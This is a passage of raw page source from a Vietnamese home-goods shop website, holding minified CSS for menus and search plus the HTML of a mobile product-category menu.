#megamenu{top:0;left:0;width:70%;background:#fff;transition:.6s;opacity:1;z-index:9999999;position:fixed;min-height:100vh;overflow:auto}}@media all and (max-width: 380px){#chk_mobile:checked ~ #megamenu{width:100%}}.drop_down svg{fill:#fff}.show_menu_btn_mb_hide{position:absolute;top:0;right:0;width:45px;height:42px;display:flex;justify-content:center;align-items:center;background:#fff;border-bottom:1px solid var(--border-color)}.show_menu_btn_mb_hide:after{display:none}.show_menu_btn_mb_hide svg{fill:#000;width:15px}#megamenu .level_00:first-child>label:after{display:none}.manu_mobile_hide{width:100%;height:43px;display:block;color:var(--main-color);text-align:center;border-bottom:1px solid var(--border-color);line-height:43px;position:relative}.manu_mobile_hide:after{content:'x';position:absolute;top:0;right:0;width:45px;height:43px;color:#000;border-left:1px solid var(--border-color)}
/*# sourceMappingURL=megamenu_minhanh_mb.css.map */
.search_button{width:calc(100% - 33%);float:right;border:1px solid var(--border-color);border-radius:0px 5px 5px 0;box-sizing:border-box}.sl-search-wrap{float:left;width:33%;border:1px solid var(--border-color);border-radius:5px 0px 0px 5px;box-sizing:border-box;border-right:none}.sl-search-wrap .sl-search{background:#fff;border-radius:5px 0px 0px 5px;width:100%;height:44px;padding-left:15px;border:none;color:#767676}.search-contain{width:100%;max-width:100%;box-sizing:border-box;float:left}@media all and (max-width: 800px){.search-contain{float:none;margin:auto}}.search-contain .search-content{border-radius:4px;border:none}.search-contain input[type="text"]{border:none;background:#FFF;width:100%;border-radius:5px;height:44px;padding-left:10px;box-sizing:border-box;font-size:14px}@media all and (max-width: 800px){.search-contain input[type="text"]{border-radius:4px}}#search_form{position:relative}.button-search{width:45px;height:44px;position:absolute;background:#fff;border:none;line-height:51px;border-radius:0px 5px 5px 0px;cursor:pointer;right:1px;top:1px}.button-search svg{width:16px;background:transparent;color:#767676}.button-search:hover svg{color:var(--main-color)}.button-search i{width:26px;height:29px;background-position:0px 0px;display:block;margin-left:11px;margin-top:4px}.autocomplete-suggestions{position:absolute;top:4px;right:-5px;margin:6px 0 0 6px;_background:none;_margin:1px 0 0 0}.autocomplete-suggestions{border:1px solid  #ececec;background:#fff;cursor:default;overflow:auto;margin:0 0px 6px -1px;width:100%;top:31px;left:101px}.autocomplete-suggestions div{cursor:pointer;width:100%;display:inline-block;clear:both;padding:0;margin:0;margin-bottom:-5px}.autocomplete-suggestions .autocomplete-group{padding:8px 3%;width:100%;background:#f9f9f9;box-sizing:border-box}.autocomplete-suggestions div a,.autocomplete-suggestions div a:link,.autocomplete-suggestions div a:visited{display:inline-block;margin:0;padding:6px 3%;width:100%;font-size:13px;color:#333;background:#fff;clear:both;border-bottom:1px solid #eee;box-sizing:border-box}.autocomplete-suggestions div a:hover{background:#ececec}.autocomplete-suggestions div a img{width:64px;float:left;margin-right:20px}.autocomplete-suggestions div a label{font-weight:normal;cursor:pointer;margin:0;float:left}.autocomplete-suggestions div a span{display:block;clear:both;cursor:pointer;margin:0;padding:0}.autocomplete-suggestions div a span.price{color:#fd0000;padding-top:10px}.autocomplete-suggestions div.last{border:none}.autocomplete-suggestions strong{font-weight:500;color:#0083bf}.autocomplete-suggestions::-webkit-scrollbar-track{border-radius:15px;background-color:#EBEBEB}.autocomplete-suggestions::-webkit-scrollbar{width:5px;background-color:#EBEBEB;border-radius:15px}.autocomplete-suggestions::-webkit-scrollbar-thumb{border-radius:15px;background:#2080CA;border:1px solid #EBEBEB}@media only screen and (max-width: 450px){.search-contain{width:100%}.search-contain input[type="text"]{border-radius:4px}}@media only screen and (max-width: 768px){.autocomplete-suggestions{top:30px;left:10px}}.search_products{position:relative}.search_products span svg{width:15px;height:8px;fill:#9b9b9b;position:absolute;top:40%;left:85%}select::-webkit-scrollbar{width:0.1em}select::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px #ea01018a}select::-webkit-scrollbar-thumb{background-color:#ea01018a;outline:1px solid #ea01018a}
/*# sourceMappingURL=search.css.map */
@media all and (max-width: 500px){#icon_product_menu_pc{display:none}}.check_product_mb{display:block}.check_product_mb svg{position:absolute;top:50%;transform:translateY(-50%);left:11px;font-size:13px;font-weight:normal;width:20px;height:20px}.product_menu{position:relative}.menu_label{color:#000;font-size:14px;left:0;top:0;height:53px;line-height:55px;padding-left:45px;position:relative;font-weight:500;cursor:pointer;white-space:nowrap;background:var(--extra-color);user-select:none;text-transform:uppercase}@media all and (max-width: 450px){.menu_label{font-size:13px;padding:0 10px;height:42px;line-height:42px}}.menu_label span svg:first-child{position:absolute;top:-2px;left:-28px;font-size:13px;font-weight:normal;width:18px;height:18px}.menu_label span svg:last-child{position:absolute;top:19px;right:15px;width:17px;height:17px;font-weight:normal}#product_menu_ul{left:0px;top:100%;width:100%;z-index:999;opacity:1;position:absolute;box-sizing:border-box}#product_menu_ul .cat_filters_home_wrapper{box-shadow:0 2px 10px #e3e2e2}@media all and (max-width: 600px){#product_menu_ul{top:38px;width:220px}}#product_menu_ul>ul{background-color:#fff;position:relative}@media all and (min-width: 1025px){#product_menu_top:hover #product_menu_ul{z-index:999;top:100%;opacity:1;visibility:visible;transition:.5s}}#check_product_mb:checked+#product_menu_ul{z-index:999;top:100%;opacity:1;visibility:visible;transition:.5s}#product_menu_ul .level_0{box-sizing:border-box;position:relative;border-top:1px solid var(--border-color)}#product_menu_ul .level_0:hover{cursor:pointer;-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all;background:var(--main-color)}#product_menu_ul .level_0:hover .text-menu{color:#fff}#product_menu_ul .level_0:hover .drop_down_up{transform:rotate(-45deg);border-right:1px solid var(--main-color);border-bottom:1px solid var(--main-color)}.sub-menu-level1:hover{cursor:pointer;-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.sub-menu-level1:hover .cat_filters_home_wrapper_sub_level2{top:0px;opacity:1;visibility:visible;transition:.5s;z-index:999}.sub-menu-level1:hover .drop_down_up_1{transform:rotate(-45deg);border-right:1px solid var(--main-color);border-bottom:1px solid var(--main-color)}#product_menu_ul .level_0 .menu_item_a{display:block;padding:14px 0px 12px 12px;box-sizing:border-box}#product_menu_ul .level_0 .img-menu{margin-right:7px;float:left}#product_menu_ul .level_0 .text-menu{padding-left:11px;transition:0.5s;font-size:14px}#product_menu_ul .level_0 .icon_svg{float:left;transform:translate(0px, -3px)}#product_menu_ul .level_0 .icon_svg svg{width:20px;height:20px;fill:var(--main-color);transition:.5s}#product_menu_ul .level_0:hover .text-menu{color:#fff}#product_menu_ul .level_0:hover .icon_svg svg{fill:#fff}#product_menu_ul .level_0.level_1_same_0{border-bottom:medium none;padding:2px 0 2px 12px}#product_menu_ul .level_0.level_1_same_0 .text-menu{font-weight:normal;padding-left:29px}#product_menu_ul .level_0:hover .highlight{display:flex}#product_menu_ul .second-level-menu ul li{padding:4px 0 4px 16px}#product_menu_ul .highlight{background:#FFFFFF;border:1px solid #E7E7E7;display:none;left:43px;margin-left:226px;padding:12px 0;position:absolute;z-index:99999;top:0;width:912px;height:385px;overflow:hidden}#product_menu_ul .highlight1{display:inline-block;float:left;min-width:118px;padding:0 30px}#product_menu_ul .menu_col:FIRST-LETTER{border-right:none}#product_menu_ul .field_name{border-bottom:medium none;color:#2E2E2E;font-weight:bold;padding:10px 25px;width:178px}#product_menu_ul .sub-menu-level0{margin-bottom:2px}#product_menu_ul .sub-menu-level0 a{color:#3F3F3F;font-weight:bold}#product_menu_ul .sub-menu-level1>a{display:block;color:var(--text-color)}#product_menu_ul .sub-menu-level1>a:hover{color:var(--main-color)}#product_menu_ul .sub-menu-level1 .image_sub{display:none}#product_menu_ul .second_field{border-top:1px dotted #D3D3D3;margin-top:10px}#product_menu_ul .field_name h3{color:#000;margin-bottom:4px}#product_menu_ul .field_name h3 a{color:#000;margin-bottom:4px}#product_menu_ul .field_name .read_more a{color:#348AD4;text-decoration:underline}#product_menu_ul .field_label{color:#3F3F3F;margin-bottom:5px}.cat_filters_home_wrapper>ul.cat_filters_home_ul{box-sizing:border-box}#product_menu_ul .sub-manu-level1{padding:4px 10px;width:25%;float:left;box-sizing:border-box}@media screen and (max-width: 330px){.menu_label span font{display:none}}.cat_filters_home_wrapper{position:absolute;left:100%;width:270px;background-color:#fff;box-sizing:border-box;top:100px;transition:.5s;opacity:0;visibility:hidden;z-index:-1}.level_0:hover .cat_filters_home_wrapper{top:-1px;transition:.5s;opacity:1;visibility:visible;z-index:999}.sub-menu-level1{box-sizing:border-box;position:relative;text-align:left}.sub-menu-level1 a{padding:15px 0 12px;display:block;margin:0 20px;border-bottom:1px solid var(--border-color)}.sub-menu-level2 a{font-size:13px;color:var(--text-color)}.sub-menu-level2 a:hover{color:var(--main-color)}.cat_filters_home_wrapper::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:var(--gray-color)}.cat_filters_home_wrapper::-webkit-scrollbar{width:2px;background-color:#515151}.cat_filters_home_wrapper::-webkit-scrollbar-thumb{background-color:#515151}.drop_down_up,.drop_down_up_1{display:block;width:5px;height:5px;border-right:1px solid #333;border-bottom:1px solid #333;position:absolute;right:15px;top:18px;transform:rotate(-45deg);transition:.2s}.cat_filters_home_wrapper_sub_level2{position:absolute;left:100%;width:100%;background:#fff;border:1px solid var(--border-color);top:100px;opacity:0;visibility:hidden;transition:.5s;z-index:-111}
/*# sourceMappingURL=drop_down.css.map */
.dcjq-mega-menu{position:relative}.dcjq-mega-menu #megamenu{position:relative}.dcjq-mega-menu ul.menu li.level_0{float:left;position:relative;text-align:center;box-sizing:border-box;-webkit-transition:0.5s ease-in-out all;transition:0.5s ease-in-out all}.dcjq-mega-menu ul.menu li.mega-hover a,.dcjq-mega-menu ul.menu>li.activated>a,.dcjq-mega-menu ul.menu>li:hover>a{color:var(--extra-color)}.dcjq-mega-menu ul.menu li.home.mega-hover a,.dcjq-mega-menu ul.menu>li.home.activated>a,.dcjq-mega-menu ul.menu>li.home:hover>a{color:var(--extra-color)}.dcjq-mega-menu .menu_item_a{float:left;padding:18px 30px 16px;font-size:14px;white-space:nowrap;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s;color:#fff;text-transform:uppercase}.dcjq-mega-menu .menu_item_a:after{position:absolute;width:1px;height:16px;content:'';left:0}.drop_down{color:#fff;display:block;float:left;padding:0 10px;display:none}.drop_down span{display:inline-block;border-bottom:1px solid #000;border-right:1px solid #000;transform:rotate(45deg);width:7px;height:7px}@media all and (max-width: 1025px){.drop_down{width:50px;height:43px;display:block;display:flex;position:absolute;right:0;top:0;align-items:center;justify-content:center;padding:0;-webkit-transition:0.7s ease-in-out all;transition:0.7s ease-in-out all;border:1px solid var(--border-color);z-index:2}}.dcjq-mega-menu .highlight{position:absolute;text-align:left;top:120px;left:20px;width:230px;z-index:99999999;-webkit-transition:0.9s ease-in-out all;transition:0.9s ease-in-out all;opacity:0;visibility:hidden;transition:.5s;z-index:-1}.dcjq-mega-menu .highlight .highlight1{background:#fff;border:1px solid var(--border-color);border-top:2px solid #0094E0}.dcjq-mega-menu .highlight .highlight_level2{position:absolute;width:100%;left:100%;background:#fff;top:100px;transition:.5s;opacity:0;visibility:hidden;z-index:-1;border:1px solid var(--border-color)}.dcjq-mega-menu .highlight .highlight_level2 .sub-menu2{background:#fff}.dcjq-mega-menu .highlight .highlight_level2 .sub-menu2 a{padding:10px 0 10px 12px;display:block}.dcjq-mega-menu ul.menu li:hover .highlight{top:100%;opacity:1;visibility:visible;z-index:999}@media all and (max-width: 1100px){.dcjq-mega-menu ul.menu li:hover .highlight{top:0px}}.dcjq-mega-menu .highlight .sub-menu-level1{border-bottom:1px solid var(--border-color);position:relative}.dcjq-mega-menu .highlight .sub-menu-level1 a{color:#2e2e2e;font-size:15px;padding:10px 10px 10px 12px;display:block}.dcjq-mega-menu .highlight .sub-menu-level1:hover .drop_down2{transform:rotate(-45deg)}.dcjq-mega-menu .highlight .sub-menu-level1:hover .highlight_level2{top:0px;transition:.5s;opacity:1;visibility:visible;z-index:999}.dcjq-mega-menu .highlight .sub-menu-level1:hover{cursor:pointer;border-left:3px solid var(--main-color);-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.dcjq-mega-menu .highlight .sub-menu-level1:hover a{text-decoration:none}.dcjq-mega-menu .highlight .sub-menu-level1 a img{display:none}.dcjq-mega-menu .sb-toggle-left{float:right;display:none;cursor:pointer;position:relative;margin-left:10px}@media all and (max-width: 1025px){.dcjq-mega-menu .sb-toggle-left{margin-left:0px}}.slide-up{-ms-transform:translateY(0);transform:translateY(0)}.slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%);overflow:hidden}.m-slide-up{-ms-transform:translateY(0);transform:translateY(0)}.m-slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%)}@media screen and (max-width: 1240px){.dcjq-mega-menu ul.menu li.level_0{float:left;padding-left:10px;padding-right:10px}}@media screen and (max-width: 1200px){.dcjq-mega-menu ul.menu li.level_0{float:left;padding-left:9px;padding-right:9px}}@media screen and (max-width: 1170px){.dcjq-mega-menu ul.menu li.level_0{float:left;padding-left:8px;padding-right:8px}}@media screen and (max-width: 1025px){.top_menu #megamenu{position:absolute;background-color:#fff;width:100vw;right:0;top:99%;z-index:999;border-left:1px solid #EFEFEF;border-bottom:1px solid #EFEFEF}.dcjq-mega-menu .sb-toggle-left{display:block;position:relative}.dcjq-mega-menu .sb-toggle-left span{position:absolute;top:32px;right:-2px;text-transform:uppercase;font-size:13px}.dcjq-mega-menu .sb-toggle-left svg{width:34px;height:34px;fill:var(--main-color)}.dcjq-mega-menu .menu_item_a{display:block;float:none;text-align:center;text-transform:uppercase;font-size:15px;text-decoration:unset;box-sizing:border-box}.dcjq-mega-menu ul.menu li.level_0{float:none;padding:0px;border-top:1px solid var(--border-color);margin:0}.dcjq-mega-menu ul.menu li.level_0:before{display:none}.dcjq-mega-menu ul.menu li.level_0:after{display:none}.dcjq-mega-menu .highlight{background:transparent;border:none;box-shadow:none;position:relative;text-align:left;float:none;top:0px;width:auto;display:none;opacity:1;visibility:visible;left:0;padding-top:0;transition:unset}.dcjq-mega-menu .highlight .highlight1{background:transparent;border:none;border-top:1px solid rgba(255,255,255,0.5);text-transform:none}.dcjq-mega-menu .highlight .highlight1 a{color:#2e2e2e}.dcjq-mega-menu .highlight .sub-menu-level1{border-top:none;text-align:center}}.menu_scroll .menu_item_a{padding:10px 15px 10px}.drop_down2{display:block;width:6px;height:6px;border-right:2px solid #2e2e2e;border-bottom:2px solid #2e2e2e;position:absolute;right:20px;top:13px;transform:rotate(45deg);transition:.2s}@media all and (max-width: 1100px){.drop_down2{right:13px}}.sb-toggle-left .navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:4px;background-color:var(--main-color)}.back_wrapper_top_menu .dcjq-mega-menu ul.menu li.mega-hover a,.back_wrapper_top_menu .dcjq-mega-menu ul.menu>li.activated>a,.back_wrapper_top_menu .dcjq-mega-menu ul.menu>li:hover>a{color:var(--extra-color)}.back_wrapper_top_menu .dcjq-mega-menu ul.menu li.home.mega-hover a,.back_wrapper_top_menu .dcjq-mega-menu ul.menu>li.home.activated>a,.back_wrapper_top_menu .dcjq-mega-menu ul.menu>li.home:hover>a{color:var(--extra-color)}
/*# sourceMappingURL=megamenu.css.map */
.shopcart .departure{display:flex;justify-content:center;position:relative}@media all and (max-width: 1060px){.shopcart .departure{border-left:none;position:absolute}}.shopcart .departure .sc_svg svg{width:20px;height:20px;fill:#000;transition:.4s}.shopcart .departure a{display:block;text-align:left;color:#fff;font-size:15px;display:flex;justify-content:center;align-items:center;font-size:14px}.shopcart .departure a:hover span{color:var(--extra-color)}.shopcart .departure a:hover font{color:var(--main-color)}.shopcart .departure a:hover svg{fill:var(--main-color)}.shopcart .departure a span.text{margin-left:15px;transition:.4s}.shopcart .departure a font{color:#fff;margin-right:3px;transition:.4s;position:absolute;padding:1px 6px;background:red;border-radius:5px;left:-12px;top:8px;font-size:13px}.shopcart .departure a .icon_shopcart{display:inline-block;background:var(--extra-color);position:relative;padding:7px 9px 3px;border-radius:5px}.shopcart .departure .txt1{font-weight:600;color:var(--main-color)}.shopcart .departure .txt2{font-size:12px}
/*# sourceMappingURL=style1.css.map */
.breadcrumbs_wrapper{border-bottom:1px solid var(--border-color);background:#f6f6f6}.breadcrumb{padding:10px 0px}.breadcrumb::after{display:block;clear:both;content:" "}.breadcrumb__item{display:inline-block;margin-right:20px;list-style:none;color:#131518;position:relative}.breadcrumb__item a{color:#565656;text-decoration:none}.breadcrumb__item a:hover{color:#000}.breadcrumb__item::after{display:block;width:14px;height:15px;color:#b6af96;content:"";background:url('data:image/svg+xml;utf8,<svg  width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path fill="gray" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:4px;right:-21px}.breadcrumb__item:last-child a,.breadcrumb__item:last-child span{color:var(--main-color)}.breadcrumb__item:last-child::after{content:"" !important;display:none}@media screen and (max-width: 400px){.breadcrumb__item{font-size:13px}}@media screen and (max-width: 360px){.breadcrumb__item{font-size:12px}}
/*# sourceMappingURL=breadcrumbs_simple.css.map */
ul.menu-bottom{display:flex}@media all and (max-width: 650px){ul.menu-bottom{display:block}}ul.menu-bottom li.level0 input[type=checkbox]{display:none;position:absolute;z-index:-9999999;visibility:hidden}ul.menu-bottom li.level0{width:50%}ul.menu-bottom li.level0>a,ul.menu-bottom li.level0>label{text-transform:uppercase;display:block;font-size:16px;font-weight:bold}@media all and (max-width: 650px){ul.menu-bottom li.level0>a,ul.menu-bottom li.level0>label{font-size:14px}}@media all and (max-width: 650px){ul.menu-bottom li.level0>label.label_nolink{padding:10px 10px 0px;position:relative}ul.menu-bottom li.level0>label.label_nolink:before{position:absolute;width:36px;height:36px;right:0;top:0px;border-left:1px solid #bfbfbf;content:''}ul.menu-bottom li.level0>label.label_nolink:after{content:'';position:absolute;width:4px;height:4px;top:14px;right:15px;border-top:1px solid #000;border-right:1px solid #030303;transform:rotate(135deg) scale(1.5);display:block;transition:.5s}}ul.menu-bottom li.level0 ul{margin-top:20px;padding:0 15px;box-sizing:border-box}ul.menu-bottom li.level0 ul li{margin-bottom:4px;position:relative}ul.menu-bottom li.level0 ul li:before{width:2px;height:2px;content:'';border-top:1px solid var(--main-color);display:inline-block;border-right:1px solid var(--main-color);position:absolute;left:-12px;top:13px;transform:rotate(45deg) scale(1.5)}@media all and (max-width: 650px){ul.menu-bottom li.level0 ul li:before{top:13px}}ul.menu-bottom li.level0 ul li a,ul.menu-bottom li.level0 ul li span{color:#4b4b4b;padding:6px 0;display:inline-block}ul.menu-bottom li.level0 ul li a:hover{color:var(--main-color)}ul.menu-bottom li.menu-item{box-sizing:border-box;padding-left:7px;box-sizing:border-box}@media all and (max-width: 1025px){ul.menu-bottom li.menu-item{padding-left:0}}@media all and (max-width: 800px){ul.menu-bottom li.menu-item{padding-left:40px}}@media all and (max-width: 650px){ul.menu-bottom li.menu-item{padding-left:0}}ul.menu-bottom li.level0 label.click-mobile{background:transparent url("https://thegioidoduc.vn/blocks/mainmenu/assets/images/icon-click.png") no-repeat scroll center;position:absolute;cursor:pointer;padding:16px;right:0px;top:0px;display:none}ul.menu-bottom li.level0 label.click-mobile.active{background:transparent url("https://thegioidoduc.vn/blocks/mainmenu/assets/images/icon-click-active.png") no-repeat scroll center}.menu-bottom ul li.mid-sitem>label i{background:transparent url(https://thegioidoduc.vn/blocks/mainmenu/assets/images/bo-cong-thuong.png) no-repeat scroll left bottom;content:' ';height:47px;display:block;margin-top:23px;padding-top:12px}@media screen and (max-width: 650px){ul.menu-bottom li.level0{float:left;width:100%;border:1px solid #bfbfbf;margin-bottom:16px;position:relative;box-sizing:border-box}ul.menu-bottom li.level0:last-child{margin-bottom:0px}ul.menu-bottom li.level0 label.click-mobile{display:block}ul.menu-bottom li.level0>a{display:block;padding:10px 10px 0px;margin-bottom:0;font-size:14px;box-sizing:border-box}ul li.level1{border-top:1px solid var(--border-color);padding:8px 0px 7px 0px;margin:0 22px}ul.menu-bottom li.level0 ul li{margin-bottom:0;padding:0px 0}ul li.level1.first-sitem,ul li.level1:first-child{border-top:0}}@media all and (max-width: 650px){.label_link{position:absolute;width:36px;height:36px;right:0;top:0px;border-left:1px solid #bfbfbf}.label_link:after{content:'';position:absolute;width:4px;height:4px;top:14px;left:15px;border-top:1px solid #000;border-right:1px solid #030303;transform:rotate(135deg) scale(1.5);display:block;transition:.5s}}@media all and (max-width: 650px){ul.menu-bottom li.level0 ul{overflow:hidden;max-height:0;transition:all .4s linear;width:0;margin-top:0;padding:4px 15px}}ul.menu-bottom li.level0 input:checked ~ ul{width:100%;height:auto;max-height:300px}ul.menu-bottom li.level0 input:checked+label:after{transform:rotate(-45deg)}
/*# sourceMappingURL=bottommenu.css.map */
.share_youtube{padding-top:8px;margin-top:25px}.share_youtube .yt a,.share_youtube .fb a,.share_youtube .zl a,.share_youtube .tw a{width:39px;height:39px;padding:8px;box-sizing:border-box;margin-right:8px;float:left;border-radius:50%;display:flex;justify-content:center;align-items:center;background:#fff}.share_youtube .yt a svg,.share_youtube .fb a svg,.share_youtube .zl a svg,.share_youtube .tw a svg{transition:0.5s;width:15px;height:15px;fill:var(--main-color)}.share_youtube .yt .youtube-icon svg{width:30px;height:30px}.share_youtube .yt .youtube-icon:hover{background:#d4c0c0;border:none}.share_youtube .yt .youtube-icon:hover svg{fill:var(--main-color)}.share_youtube .skype .skype-icon{background:#fff}.share_youtube .skype .skype-icon svg{width:30px;fill:var(--main-color);height:30px}.share_youtube .skype .skype-icon:hover{background:#d4c0c0;border:none}.share_youtube .skype .skype-icon:hover svg{fill:var(--main-color)}.share_youtube .fb .facebook-icon:hover{background:#d4c0c0;border:none}.share_youtube .fb .facebook-icon:hover svg{fill:var(--main-color)}.share_youtube .tw .twitter-icon:hover{background:#d4c0c0}.share_youtube .tw .twitter-icon:hover svg{fill:var(--main-color)}.skype a{width:39px;height:39px;padding:8px;box-sizing:border-box;margin-right:8px;float:left;border-radius:50%;display:flex;justify-content:center;align-items:center;background:#333333}.skype a svg{transition:0.5s;width:15px;height:15px;fill:#fff}
/*# sourceMappingURL=youtube.css.map */

</style><style></style>
		<link rel="alternate" type="application/rss+xml" title="thegioidoduc.vn Feed"	href="https://thegioidoduc.vn/rss.xml" />


				
	

		</head>



		<body  >
		
		

			

<div class='header_wrapper_wrap'>
	<div class='header_wrapper'>
		<div class='header_container container cls' id="header_inner">
			<label for="chk_mobile" class="sb-toggle-left navbar-left show_menu_btn_mb">
					<div class="navicon-line"></div>
					<div class="navicon-line"></div>
					<div class="navicon-line"></div>
			</label>
			<div class="menu_mb ">
				
<div class="dccq-mega-menu">
	<input type="checkbox" name="" id="chk_mobile">
	 <!-- <label for="chk_mobile" class="sb-toggle-left navbar-left show_menu_btn_mb">
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
	</label> -->
	<ul id = "megamenu" class = "menu_mb">
		<li class="level_00 sort home "><a  class="menu_item_a"  href="https://thegioidoduc.vn/" title="thegioidoduc.vn" rel="home" >Trang chủ</a> 
			<label for="chk_mobile" class="show_menu_btn_mb_hide">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21.9 21.9" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 21.9 21.9">
					<path d="M14.1,11.3c-0.2-0.2-0.2-0.5,0-0.7l7.5-7.5c0.2-0.2,0.3-0.5,0.3-0.7s-0.1-0.5-0.3-0.7l-1.4-1.4C20,0.1,19.7,0,19.5,0  c-0.3,0-0.5,0.1-0.7,0.3l-7.5,7.5c-0.2,0.2-0.5,0.2-0.7,0L3.1,0.3C2.9,0.1,2.6,0,2.4,0S1.9,0.1,1.7,0.3L0.3,1.7C0.1,1.9,0,2.2,0,2.4  s0.1,0.5,0.3,0.7l7.5,7.5c0.2,0.2,0.2,0.5,0,0.7l-7.5,7.5C0.1,19,0,19.3,0,19.5s0.1,0.5,0.3,0.7l1.4,1.4c0.2,0.2,0.5,0.3,0.7,0.3  s0.5-0.1,0.7-0.3l7.5-7.5c0.2-0.2,0.5-0.2,0.7,0l7.5,7.5c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l1.4-1.4c0.2-0.2,0.3-0.5,0.3-0.7  s-0.1-0.5-0.3-0.7L14.1,11.3z"/>
				</svg>
			</label>
		</li>
		
						
			 

									 
									
			<li class="level_00 sort mb_c0">
									<span class="menu_title_mobile">Sản phẩm</span>
								<!--	LEVEL 1			-->

				
					<input type="checkbox" name="" id="drop_down_1_0" >
					<label for="drop_down_1_0" class="manu_mobile_up" id="drop_lable_1_0"></label>

					<div class='highlight'>
						<ul class='highlight1'>
							<label for="drop_down_1_0" class="manu_mobile_hide" id="drop_lable_1_0">Sản phẩm</label>

																			
							
															
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/thiet-bi-ve-sinh-pc510.html" class="level_00 sort sub-menu-item" id="menu_item_c510" title="Thiết Bị Vệ Sinh "  >
											Thiết Bị Vệ Sinh 										</a>
									</div>
									<!--	LEVEL 2			-->
									
										
										<input type="checkbox" name="" id="drop_down_20_0" >
										<label for="drop_down_20_0" class="manu_mobile_up" id="drop_label_2_0"></label>
										<ul class='highlight_level2'>
											<label for="drop_down_20_0" class="manu_mobile_hide" id="drop_label_2_0">Thiết Bị Vệ Sinh </label>

										
										
											
																																			<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/chau-rua-bat-pc540.html" class="level_00 sort sub-menu-item" id="menu_item_c540" title="Chậu rửa bát">
														Chậu rửa bát													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/voi-nuoc-pc533.html" class="level_00 sort sub-menu-item" id="menu_item_c533" title="Vòi nước">
														Vòi nước													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/sen-tam-pc532.html" class="level_00 sort sub-menu-item" id="menu_item_c532" title="Sen Tắm">
														Sen Tắm													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																					
																							<div class='clear'></div>
											</ul>
																															<!--	end LEVEL 2			-->

									</li>
																																
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/tu-bao-quan-ruou-vang-cigar-pc508.html" class="level_00 sort sub-menu-item" id="menu_item_c508" title="Tủ bảo quản rượu vang, cigar"  >
											Tủ bảo quản rượu vang, cigar										</a>
									</div>
									<!--	LEVEL 2			-->
									
																									
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/trang-tri-nha-cua-noi-that-pc538.html" class="level_00 sort sub-menu-item" id="menu_item_c538" title="Trang trí nhà cửa, Nội thất"  >
											Trang trí nhà cửa, Nội thất										</a>
									</div>
									<!--	LEVEL 2			-->
									
																									
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/my-pham-pc506.html" class="level_00 sort sub-menu-item" id="menu_item_c506" title="Mỹ Phẩm "  >
											Mỹ Phẩm 										</a>
									</div>
									<!--	LEVEL 2			-->
									
																									
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/hoa-pham-pc509.html" class="level_00 sort sub-menu-item" id="menu_item_c509" title="Hoá Phẩm"  >
											Hoá Phẩm										</a>
									</div>
									<!--	LEVEL 2			-->
									
																									
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/thuc-pham-chuc-nang-pc505.html" class="level_00 sort sub-menu-item" id="menu_item_c505" title="Thực Phẩm Chức Năng, Thuốc"  >
											Thực Phẩm Chức Năng, Thuốc										</a>
									</div>
									<!--	LEVEL 2			-->
									
																									
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/me-va-be-pc537.html" class="level_00 sort sub-menu-item" id="menu_item_c537" title="Mẹ và bé"  >
											Mẹ và bé										</a>
									</div>
									<!--	LEVEL 2			-->
									
										
										<input type="checkbox" name="" id="drop_down_20_1" >
										<label for="drop_down_20_1" class="manu_mobile_up" id="drop_label_2_1"></label>
										<ul class='highlight_level2'>
											<label for="drop_down_20_1" class="manu_mobile_hide" id="drop_label_2_1">Mẹ và bé</label>

										
										
											
																																			<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/sua-bot-cho-be-pc551.html" class="level_00 sort sub-menu-item" id="menu_item_c551" title="Sữa bột cho bé">
														Sữa bột cho bé													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																					
																							<div class='clear'></div>
											</ul>
																															<!--	end LEVEL 2			-->

									</li>
																																
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/do-gia-dung-pc503.html" class="level_00 sort sub-menu-item" id="menu_item_c503" title="Đồ Gia Dụng "  >
											Đồ Gia Dụng 										</a>
									</div>
									<!--	LEVEL 2			-->
									
										
										<input type="checkbox" name="" id="drop_down_20_2" >
										<label for="drop_down_20_2" class="manu_mobile_up" id="drop_label_2_2"></label>
										<ul class='highlight_level2'>
